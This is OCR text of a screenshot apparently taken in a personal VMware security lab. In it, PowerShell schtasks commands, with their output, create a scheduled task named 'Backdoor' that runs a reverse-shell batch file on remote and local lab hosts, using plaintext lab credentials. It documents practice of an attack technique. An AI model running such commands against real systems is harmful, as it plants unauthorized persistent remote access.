 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Kali Full
Windows 10 x64
Ubuntuwazuhsiem
Windows Server 2019
Windows Server 2019 AD
Windows Server 2022
Windows 11 x64
Windows 11 x64 AD
Android
Parrot SEC
Ubuntu 64-bit
Metasploitable2-Linux
Ubuntuwazuhsiem Windows Server 2019 AD Kali Kali Full Metasploitable2-Linux Windows 11 x64 Windows 11 x64 AD Windows 10 x64
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> schtasks /Create /S 192.168.1.10 /U lab\admin /P Passw0rd123 /TN "Backdoor" /TR "cmd.exe /c C:\Users\Public\reverse_shell.bat" /SC ONCE /ST 00:01
PS C:\Windows\system32> schtasks /Create /S 192.168.254.166 /U lab\admin /P Passw0rd123 /TN "Backdoor" /TR "cmd.exe /c C:\Users\Public\reverse_shell.bat" /SC ONCE /ST 00:01
ERROR: User credentials are not allowed on the local machine.
PS C:\Windows\system32> schtasks /Create /S 192.168.254.166 /U lab\admin /P Passw0rd123 /TN "Backdoor" /TR "cmd.exe /c C:\Users\Public\reverse_shell.bat" /SC ONCE /ST 00:01
ERROR: User credentials are not allowed on the local machine.
PS C:\Windows\system32> schtasks /Create /TN "Backdoor" /TR "cmd.exe /c reverse_shell.bat" /SC ONCE /ST 00:01
WARNING: Task may not run because /ST is earlier than current time.
SUCCESS: The scheduled task "Backdoor" has successfully been created.
PS C:\Windows\system32> schtasks /Create /TN "Backdoor" /TR "cmd.exe /c reverse_shell.bat" /SC ONCE /ST 00:01
WARNING: Task may not run because /ST is earlier than current time.
WARNING: The task name "Backdoor" already exists. Do you want to replace it (Y/N)? Y
SUCCESS: The scheduled task "Backdoor" has successfully been created.
PS C:\Windows\system32>
Activate Windows
Go to Settings to activate Windows.
7
39°C
Smoke
Search
.09
5
ENG
IN
06:24 PM
11-06-2025